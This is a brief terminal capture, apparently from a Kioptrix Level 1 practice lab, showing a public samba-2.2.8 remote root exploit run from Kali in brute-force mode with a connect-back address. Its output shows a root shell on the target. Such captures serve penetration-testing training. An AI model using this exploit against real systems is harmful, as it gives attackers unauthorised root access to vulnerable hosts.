 ┌──(root㉿kali)-[~]
└─# ./smb -b 0 -c 192.168.31.138 192.168.31.190
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root